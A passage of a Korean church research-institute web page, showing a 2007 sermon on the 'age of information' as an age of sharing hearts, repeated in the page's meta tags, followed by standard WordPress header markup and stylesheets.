내 짐은 가벼움이라”고 말씀하셨습니다. 아마도 예수님은 사막과도 같은 도시에서 살아가는 현대인들의 마음을 헤아리고, 그 응어리진 마음을 위로하고자 하였을 것입니다. 우리 그리스도인들은 예수님의 모습을 따라 “온유하고 겸손한 사람”이 되어, 이웃들에게 마음의 쉼을 줄 수 있어야 합니다. 우리 삼애교회는 마음의 쉼을 얻기 위하여 멍에와 짐을 함께 지는 공동체가 되어야 합니다. 우리는 과거에 목표를 향하여 달려가는 출애굽 광야시대를 살아왔습니다. 그러나 지금은 가나안의 신명기 정착시대입니다. 광야시대에는 주어진 목표를 달성하기 위하여 앞 만보고 달려가면 되었지만, 정착시대에는 순간, 순간에 의미를 찾고 현재를 즐기는 의미 지향적 삶을 살아야 합니다. 오늘, 내가 한 일은 참으로 귀하고 소중한 일입니다. 오늘의 만남이 정말 소중하고 귀중한 만남입니다. 오늘, 들은 말씀은 다시 들을 수 없는 귀중한 인생의 양식입니다. 읽어가는 성경의 말씀마다, 듣는 설교 말씀마다, 만나는 사건마다 참으로 귀중하고 아름다운 나만을 위한 하나님의 음성입니다. 저는 지난번 연세대학교 삼애교회에 방문하여 함께 예배를 드리고, 두 분의 간증을 들으면서 어른들이 많이 계셔서 잘되었다고 생각했습니다. 연세대학교 삼애교회의 첫 열매인 여러분들은 정착시대인, 정보의 시대에 주인공이 될 수 있는 충분한 자격을 가춘 분들입니다. 사람을 보되 겉만 보는 게 아니고, 그의 내면에 숨겨져 있는 고급정보를 파악할 수 있고, 이야기를 듣되 스토리만 듣는 게 아니고, 그 속에 숨겨져 있는 감정의 실타래를 분석할 수 있는 분들입니다. 또한 유난히도 어려운 시대에 험난한 인생을 살아오시면서 피땀으로 얻은 지혜와 인내, 사랑과 정감을 담뿍 마음에 담고 사시는 분들입니다. 나누어도, 나누어도 그 깊이를 가늠할 수 없는 많은 고급정보, 참 정보를 소유하신 삼애교회 교우들에게 하나님의 축복이 가득하시기를 기도합니다.">
<meta name="twitter:title" content="정ㆍ보의 시대; 삼애교회 (조재국 교수)">
<meta name="twitter:card" content="summary">
<meta name="title" content="정ㆍ보의 시대; 삼애교회 (조재국 교수)">
<meta name="description" content="2007년 8월 정ㆍ보의 시대; 삼애교회 (마태 11:28-30) 조재국 교수 (기획위원) 오늘날, 아마도 우리가 사용하는 말 가운데 가장 빈도가 높은 단어를 하나 고르라면 당연히 “정보”라는 말일 것입니다. 그래서 오늘의 시대를 “정보의 시대”라고 말합니다. 과거에는 아는 것이 힘이라고 했지만, 지금은 정보가 곧 힘이고, 돈이 됩니다. 언론을 입법, 행정, 사법에 이어 제4부의 권력이라고 부르는 이유도 바로 언론이 정보를 독점하고 있기 때문입니다. 또 기업도 정보를 움직이는 기업들이 속속 기존의 전통적인 기업들을 누르고 세계적인 기업으로 등장하고 있습니다. 그 중에서도 인터넷 포털사이트인 구글은 정보를 모아서 나누어주는 것만으로 어마어마한 돈을 벌고 있습니다. 구글은 10년 전에 당시 스탠포드대학 대학원생이었던 세르게이 브린과 래리 페이지가 좁은 기숙사 방에서 만든 인터넷 검색회사입니다. 성경에도 잘못된 정보 때문에 망한 사람들의 이야기가 많이 나옵니다. 이스라엘 백성들이 모세의 인도로 이집트를 탈출하여 가나안이라는 옛 조상들이 살았던 고향으로 행군을 하는 가운데 천신만고 끝에 목적지 가까이 오게 되었습니다. 그런데 신중한 모세는 가나안에 들어가는 입구에서 잠시 멈추게 하고, 12명의 정탐꾼, 영어로는 스파이라고 말하는데, 정탐꾼을 파견하여 가나안의 동정을 살피고 돌아오라고 했습니다. 12명의 정탐꾼들은 40일간 가나안 땅의 이곳저곳을 다니면서 그곳 사람들이 어떻게 살아가고 있는지 두루 살펴보았습니다. 병사의 숫자와 부대의 크기, 무기의 종류와 숫자, 마을과 촌락의 숫자와 인구수 등 데이터가 될 만한 것은 모두 파악하고 돌아왔습니다. 이제, 마지막 한 고비를 남겨두고 있는 백성들은 숨을 죽이고 정탐꾼들의 보고에 귀를 기울였습니다. 그런데 이게 웬 말입니까? 10명의 정탐꾼들이 손 사례를 치며 “가나안 병사들은 키가 장대와 같이 크고, 수가 많으며 민간인들도 수없이 많이 있습니다. 우리는 그들에게 잽도 안 됩니다. 멋도 모르고 쳐들어갔다가는 모두 몰살당할 것입니다. 창피하지만 이집트로 돌아가서 노예로 사는 편이 낫습니다” 라고 말하는 것이었습니다. 백성들의 입에서 한 숨이 나오고, 한 숨은 순식간에 분노로 변하여 지도자 모세를 원망하기 시작했습니다. 참으로 곤란한 처지에 서게 된 모세는 어찌할 바를 모르고 있었습니다. 그 때 백성들 앞으로 남은 두 정탐꾼인 여호수아와 갈렙이 나왔습니다. 그리고 큰 소리로 외쳤습니다. “그들이 키가 크고 강하다고 하지만 우리는 더 강합니다. 왜냐하면 가나안에는 잡다한 민족이 갈라져서 시기하며 서로 싸우고 있지만 우리는 모두가 한 마음으로 젓과 꿀이 흐르는 가나안을 향하여 가고 있고, 더욱이 하나님이 지켜 주신다는 강한 믿음을 가지고 있기 때문입니다” 성경은 가나안에 대한 수치적 평가와 데이터를 통한 분석, 즉 눈에 보이는 가시적 정보를 통하여 ‘싸우면 진다’는 의견을 내놓은 10명의 정탐꾼들과 그를 따르는 사람들은 벌을 받아 광야에서 죽었다고 기록하고 있습니다. 그러나 가나안 병사들의 사기, 민간인들의 정신과 생각, 신념과 가치관, 인간관계 등 눈에 보이지 않는 정보를 통하여 ‘싸우면 이긴다’는 의견을 내어 놓은 두 명의 정탐꾼은 죽지 않고 가나안 땅을 밟을 수 있었다고 기록하고 있습니다. 사실, 진정한 정보, 가치 있는 정보, 참 정보는 눈에 보이는 것이 아닙니다. 이 세상에는 보이지 않는 것들이 더 의미 있고, 가치 있는 경우가 너무나 많이 있습니다. 우리가 보이는 정보, 쉽게 데이터화할 수 있는 정보, 가까이서 얻을 수 있는 定量적 정보를 찾는데 시간을 낭비하고 만다면, 우리는 지식인에게 필요한 定性적 정보를 얻는데 실패하고 말 것입니다. 정보라는 말의 뜻은 영어와 한문이 전혀 다른 것 같습니다. 한문으로 정보라는 말은 마음을 뜻하는 情(마음 심자와 푸를 청)자와, 나눈다는 뜻의 報자가 합쳐서 만든 것입니다. 情자는 감정이나 감각을 뜻하는 말입니다. 다시 말하면 정보는 “서로 정, 즉 마음을 나눈다”는 뜻이고, 쉽게 풀어보면 “남의 마음을 헤아려 알리다”는 뜻입니다. 그러니까 진정한 의미에서 정보를 얻는다는 것은 상대의 “마음의 상태”가 어떤 것인지를 살피고 안다는 뜻입니다. 그러니까 정보의 시대는 데이터의 시대가 아니라, 마음의 시대라는 것입니다. 미래학자들은 앞으로 정보의 시대, 즉 마음의 시대가 온다고 말하고 있습니다. 미국의 저명한 미래학자인 앨빈 토플러가 오랜 만에 [부의 미래]라는 책을 써서 한국에서도 베스트셀러가 되었습니다. 토플러는 이 책에서 미래학자 답게 변화의 소용돌이 속에서 새롭게 출현할 부의 창출시스템이 어떤 것인지를 밝히려고 했습니다. 그는 머지않은 미래에 부에 혁명적인 변화가 일어날 것이라고 예언하고 있습니다. 부의 혁명적 변화는 산업혁명과 유사하지만 파급력의 측면에서는 훨씬 더 크고 광범위한 대격변을 의미한다고 주장하고 있습니다. 토플러에 의하면 앞으로의 경제는 보이지 않는 경제(invisible economy), 즉 비화폐경제의 시대가 온다는 것입니다. 미래의 경제는 비화폐경제, 보이지 않는 경제에 의하여 이끌어져 간다는 것입니다. 따라서 지금까지의 수치와 데이터에 의하여 평가되던 계량경제는 점점 축소될 것이라고 합니다. 미국은 이미 가시적 경제가 50조 달러라면 비가시적 경제가 50조 달러에 달하고 있다고 합니다. 토플러에 의하면 이를테면 어머니들이의 가사처럼 보수를 받지 않고 하는 노동생산과 소비는 모두 보이지 않는 경제라는 것입니다. 그러므로 앞으로 부의 혁명을 맛보고자 하는 사람들은 시장외부에 존재하는 판매되지 않는 가치(unpaid value)에 주목하여야 한다는 것입니다. 이를테면 문화, 종교, 도덕적 가치와 같은 것들입니다. 저는 보이는 정보는 오히려 저급정보라고 말하고 싶습니다. 저급정보는 데이터나 수치로 환원할 수 있지만, 고급정보는 마음으로 느끼고 감지할 수 있을 뿐입니다. 저급정보는 인터넷에서 얻을 수 있고, 때로 그런 것을 통하여 실적을 올릴 수 있을지 모르지만, 인생의 행복을 찾는 데는 별로 도움이 되지 않습니다. 우리가 찾아야 할 고급정보는 얼굴을 맞대고, 가슴을 열고, 함께 일하는 관계에서만 얻을 수 있는 것입니다. 웃고 울고, 화내고, 즐거워하고, 안타까워하고 만족해하는 인간의 모습, 인간애를 나눔으로서만 우리는 마음을 나눌 수 있음을 명심하시기 바랍니다. 일본에서 ‘교세라’라는 기업을 일으킨 이나모리 가즈오라는 사람은 ‘일본이 지난 10년동안 각고의 노력 끝에 “경제의 불량채권”은 어느 정도 해결을 했다. 그러나 아직도 일본사회를 좀먹는 “마음의 불량채권”은 여전히 남아있다’고 말합니다. 그는 그 증거로 일본사회에 만연되어 있는 자살문제를 들고 있습니다. 15년 동안 계속된 베트남전쟁에서 사망한 미국군이 6만 4천명이라고 하는데, 태평성대를 누리는 일본에서 2년간에 그만한 사람들이 죽어나간다는 것입니다. 사실, 자살문제는 일본 보다 한국이 더 큰 문제를 안고 있습니다. 우리나라는 현재 자살증가율에서 세계1위의 자리를 굳건히 지키고 있기 때문입니다. 하루에 36명정도가 자살한다고 합니다. 어떤 통계에 의하면, 봄에 태어난 사람의 자살률이 가을에 태어난 자살률 보다 17%나 높다고 합니다. 참고로 저의 생일은 가을입니다. 저는 학교에 갈 때 한남대교를 건너가는데, 다리 위에 사람들이 서성이고 있으면 걱정이 됩니다. 지난번에는 한 아주머니가 다리위에 올라가 강으로 떨어지려는 것을 경찰이 발견하고, 아주머니를 설득하여 집으로 데려다 주었습니다. 어떻게 어린 아이를 둘이나 두고 떠날 수 있느냐고 하면서, 그래도 살아야 하지 않느냐고 설득하니 눈물을 흘리더라는 것입니다. 그래서 순진한 경찰 아저씨는 안심하고 돌아갔는데 그 아주머니는 두 시간 후에 다른 다리로 가서 투신하고 말았다는 것입니다. 결국 집에는 돌아왔으나 여전히 빚쟁이는 전화해 대고, 애들은 먹을 것 달라고 울고, 남편은 술이나 먹고 있는 비참한 현실은 아무 것도 변한 게 없고, 여자 혼자 감당하기에는 너무나 큰 짐이었기 때문입니다. 예수님은 “수고하며 무거운 짐진자들아 다 내게로 오라 내가 너희를 쉬게 하리라”고 말씀하셨습니다. 아마도 이는 무거운 인생의 멍에를 메고 살아가는 우리를 향하여 그 마음을 위로하기 위하여 정을 나누자는 말씀일 것입니다. 정보의 시대에는 무엇보다도 마음이 온유하고 겸손한 사람이 필요한 시대입니다. 우리 삼애교회 는 서로 마음을 보듬어 주고, 짐을 함께 지는 사랑의 공동체를 지향하여야 합니다. 기독교는 구습과 미신에 억매인 우리민족의 영혼을 구원하기 위하여 한 세기 이상을 한결 같이 길이요 진리요 생명이신 예수 그리스도가 보여주신 섬김의 길을 걸어왔습니다. 그것은 우리 기독교인들이 예수님의 말씀을 따라 서로 멍에를 함께 지고 마음을 나누는 넉넉한 사랑을 실천하였기 때문입니다. 저는 우리 연세의료원의 파업사태를 통하여 정말 많은 것들을 새롭게 깨닫게 되었습니다. 처음에는 특별한 이슈도 없으면서 2천명이상의 직원 선생님들이 환우들을 외면하고 로비를 점거하여 구호를 외치는 게 도저히 이해가 되지 않았습니다. 귀족노조라고 불일 정도로 대우도 좋고, 정년이 보장되어 있는데도 위급한 환자들을 버려두고 몰려다니는 게 기분이 나빳습니다. 어느 교수님이 말씀하셨듯이 입사한지 몇 년도 안 된 어린직원들이 소리를 지르며 데모하는 모습을 기분 좋게 생각할 사람은 없을 것입니다. 그런데 노조직원들에게 왜 파업하느냐고 물어보니까 기분 나빠서 나왔다는 것이었습니다. 다시 말하면 노동조합에서 주장하는 것이 무슨 말인지 모르지만 자기들은 한번 어른들에게 큰 소리 한번 쳐보고 싶어서 나왔다고 하는 것입니다. 정말 말도 안 되고, 기가 막히는 말입니다. 어떻게 그런 이유 때문에 하루에 수십억원씩 손해를 보게 하고, 다급한 환자를 내 팽개칠 수 있느냐는 생각이 들어서 기가 막혔습니다. 마치 장난삼아 개구리에게 돌을 던지는 어린아이 같다는 생각이 들었습니다. 던지는 아니는 심심풀이로 던지고 있지만 개구리에게는 생명의 위험이 되는 것입니다. 결국, 정말 이해하기 어려운 일이지만, 우리 의료원 구성원들 간에는 큰 벽이 있어서 서로 소통이 어려웠다는 말이 됩니다. 마음과 마음이 잘 통하지 않았다는 것입니다. 진정한 고급정보의 소통이 없는 조직은 금방 경화되기 쉽습니다. 구성원 간에 마음이 서로 통하지 않으면 사는 게 즐거울 수 없고, 일할 맛이 날 수가 없습니다. 저는 지난 달 의료원장님에게 신입사원들에 대한 신앙지도를 잘 할 수 있도록 원목실에 신상자료를 볼 수 있게 해달라고 부탁했습니다. 왜냐하면 비연대출신 간호사들이 적응하기 어렵고, 인간관계가 힘드니까 쪼르륵 노조에 가입하여 도움을 받고자 한다는 것입니다. 어렵고 힘들 때 찾을 수 있는 피난처 같은 곳이 없다는 것입니다. 예수님은 “나는 마음이 온유하고 겸손하니 나의 멍에를 메고 내게 배우라 그러면 너희 마음이 쉼을 얻으리니 이는 내 멍에는 쉽고 내 짐은 가벼움이라”고 말씀하셨습니다. 아마도 예수님은 사막과도 같은 도시에서 살아가는 현대인들의 마음을 헤아리고, 그 응어리진 마음을 위로하고자 하였을 것입니다. 우리 그리스도인들은 예수님의 모습을 따라 “온유하고 겸손한 사람”이 되어, 이웃들에게 마음의 쉼을 줄 수 있어야 합니다. 우리 삼애교회는 마음의 쉼을 얻기 위하여 멍에와 짐을 함께 지는 공동체가 되어야 합니다. 우리는 과거에 목표를 향하여 달려가는 출애굽 광야시대를 살아왔습니다. 그러나 지금은 가나안의 신명기 정착시대입니다. 광야시대에는 주어진 목표를 달성하기 위하여 앞 만보고 달려가면 되었지만, 정착시대에는 순간, 순간에 의미를 찾고 현재를 즐기는 의미 지향적 삶을 살아야 합니다. 오늘, 내가 한 일은 참으로 귀하고 소중한 일입니다. 오늘의 만남이 정말 소중하고 귀중한 만남입니다. 오늘, 들은 말씀은 다시 들을 수 없는 귀중한 인생의 양식입니다. 읽어가는 성경의 말씀마다, 듣는 설교 말씀마다, 만나는 사건마다 참으로 귀중하고 아름다운 나만을 위한 하나님의 음성입니다. 저는 지난번 연세대학교 삼애교회에 방문하여 함께 예배를 드리고, 두 분의 간증을 들으면서 어른들이 많이 계셔서 잘되었다고 생각했습니다. 연세대학교 삼애교회의 첫 열매인 여러분들은 정착시대인, 정보의 시대에 주인공이 될 수 있는 충분한 자격을 가춘 분들입니다. 사람을 보되 겉만 보는 게 아니고, 그의 내면에 숨겨져 있는 고급정보를 파악할 수 있고, 이야기를 듣되 스토리만 듣는 게 아니고, 그 속에 숨겨져 있는 감정의 실타래를 분석할 수 있는 분들입니다. 또한 유난히도 어려운 시대에 험난한 인생을 살아오시면서 피땀으로 얻은 지혜와 인내, 사랑과 정감을 담뿍 마음에 담고 사시는 분들입니다. 나누어도, 나누어도 그 깊이를 가늠할 수 없는 많은 고급정보, 참 정보를 소유하신 삼애교회 교우들에게 하나님의 축복이 가득하시기를 기도합니다.">
<meta name="author" content="기사연">
<meta name="article:author" content="기사연">
<meta name="article:published_time" content="2007-08-06T12:47:44+00:00">
<meta name="article:modified_time" content="2018-10-13T14:04:23+00:00">
<meta name="og:updated_time" content="2018-10-13T14:04:23+00:00">
<link rel="canonical" href="http://jpic.org/?kboard_content_redirect=1067">
<link rel="shortlink" href="http://jpic.org/?kboard_content_redirect=1067">
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
